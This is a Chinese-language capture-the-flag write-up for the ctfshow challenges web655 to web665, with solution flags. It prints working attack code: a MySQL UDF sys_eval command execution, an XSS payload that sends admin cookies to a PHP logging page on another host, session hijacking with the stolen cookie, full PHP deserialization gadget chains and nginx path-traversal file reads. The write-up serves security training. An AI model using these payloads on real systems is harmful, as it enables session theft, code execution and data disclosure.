ctfshow终极考核web655-web665
Posted yu22x
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了ctfshow终极考核web655-web665相关的知识,希望对你有一定的参考价值。
配合脚本学习效果更佳
web655
打开/etc/host得到内网地址,遍历一遍发现.5的存活e
后台扫描发现有phpinfo.php www.zip robots.txt
访问phpinfo.php直接拿到flag

flag_655=ctfshowaada21bce99ddeab20020ac714686303
create function sys_eval returns string soname ‘b.so’;
select sys_eval(‘whoami’);
web656
提示xss,审计index.php发现x-forwarded-for可以,但是xss需要搭在内网上。
随便创一个php页面,内容为
<?php
$parameter = $_SERVER["QUERY_STRING"];
file_put_contents("log.txt",$parameter);
?>
接着在数据库中执行如下语句
select sys_eval('sudo curl --header "X-Forwarded-For:<script>window.location.href=String.fromCharCode(104,116,116,112,58,47,47,49,55,50,46,50,46,49,56,54,46,52,47,115,121,115,116,101,109,51,54,100,47,100,98,47,97,46,112,104,112,63,115,61)+document.cookie;</script>" http://172.2.186.5/index.php?action=login\\\\&u=7723\\\\&p=345');
String.fromCharCode中的值是这么来的
s="http://172.2.186.4/system36d/db/a.php?s=" #当然每个人的内网地址可能不一样
a=''
for i in s:
a=a+str(ord(i))+','
print(a)
过一会就可以看到生成了log.txt内容如下
PHPSESSID=f4s2tukhjk4h4s7tm6vodorg6
auth=ZmxhZ182NTY9Y3Rmc2hvd3tlMGI4MGQ2Yjk5ZDJiZGJhZTM2ZjEyMWY3OGFiZTk2Yn0=
auth解码就是flag656
flag_656=ctfshowe0b80d6b99d2bdbae36f121f78abe96b
web657
带上cookie去访问就可以得到flag,当然这个cookie一直变,要保证是最新的。
select sys_eval('sudo curl --header "Cookie:PHPSESSID=1mjkpmd6hofo45vnhiobl4of7l;auth=ZmxhZ182NTY9Y3Rmc2hvd3tlMGI4MGQ2Yjk5ZDJiZGJhZTM2ZjEyMWY3OGFiZTk2Yn0=" http://172.2.186.5/index.php?action=main\\\\&m=getFlag');
flag_657=ctfshow2a73f8f87a58a13c23818fafd83510b1
web658
通过yii的反序列化漏洞拿到的
参考链接
文件下载地址https://github.com/opis/closure
<?php
namespace Codeception\\Extension
use Faker\\DefaultGenerator;
use GuzzleHttp\\Psr7\\AppendStream;
class RunProcess
protected $output;
private $processes = [];
public function __construct()
$this->processes[]=new DefaultGenerator(new AppendStream());
$this->output=new DefaultGenerator('jiang');
echo urlencode(serialize(new RunProcess()));
namespace Faker
class DefaultGenerator
protected $default;
public function __construct($default = null)
$this->default = $default;
namespace GuzzleHttp\\Psr7
use Faker\\DefaultGenerator;
final class AppendStream
private $streams = [];
private $seekable = true;
public function __construct()
$this->streams[]=new CachingStream();
final class CachingStream
private $remoteStream;
public function __construct()
$this->remoteStream=new DefaultGenerator(false);
$this->stream=new PumpStream();
final class PumpStream
private $source;
private $size=-10;
private $buffer;
public function __construct()
$this->buffer=new DefaultGenerator('j');
include("closure/autoload.php");
$a = function()phpinfo();highlight_file('/var/www/html/flag.php');phpinfo();;
$a = \\Opis\\Closure\\serialize($a);
$b = unserialize($a);
$this->source=$b;
flag_658=ctfshow98555a97cb23e7413d261142e65a674f
web659
nginx目录穿越漏洞


flag_659=ctfshow73c4213829f8b393b2082bacb4253cab
顺便白给了个665
flag_665=ctfshow35802d184dba134bdc8d0d23e09051f7
web660
让管理员去访问action=login,他自己会传个flag过去。
然后去日志里面看下。

web661
1=echo file_get_contents("http://172.2.166.5/public../home/flag/secret.txt");
flag_661=ctfshowd41c308e12fdecf7782eeb7c20f45352
web662 web663
两个是同一个flag
爆破文件名
1=echo file_get_contents("http://172.2.166.5/public../home/www-data/creater.sh ");
就是说flag663在一个xxx.html中,前缀是三位数的十六进制

flag_663=ctfshowfa5cc1fb0bfc986d1ef150269c0de197
web664
<?php
namespace Codeception\\Extension
use Faker\\DefaultGenerator;
use GuzzleHttp\\Psr7\\AppendStream;
class RunProcess
protected $output;
private $processes = [];
public function __construct()
$this->processes[]=new DefaultGenerator(new AppendStream());
$this->output=new DefaultGenerator('jiang');
echo urlencode(serialize(new RunProcess()));
namespace Faker
class DefaultGenerator
protected $default;
public function __construct($default = null)
$this->default = $default;
namespace GuzzleHttp\\Psr7
use Faker\\DefaultGenerator;
final class AppendStream
private $streams = [];
private $seekable = true;
public function __construct()
$this->streams[]=new CachingStream();
final class CachingStream
private $remoteStream;
public function __construct()
$this->remoteStream=new DefaultGenerator(false);
$this->stream=new PumpStream();
final class PumpStream
private $source;
private $size=-10;
private $buffer;
public function __construct()
$this->buffer=new DefaultGenerator('j');
include("closure/autoload.php");
$a = function()phpinfo();highlight_file('/var/oa/flag664.php');phpinfo();;
$a = \\Opis\\Closure\\serialize($a);
$b = unserialize($a);
$this->source=$b;
flag_664=ctfshow35802d184dba134bdc8d0d23e09051f7
web665
看659
以上是关于ctfshow终极考核web655-web665的主要内容,如果未能解决你的问题,请参考以下文章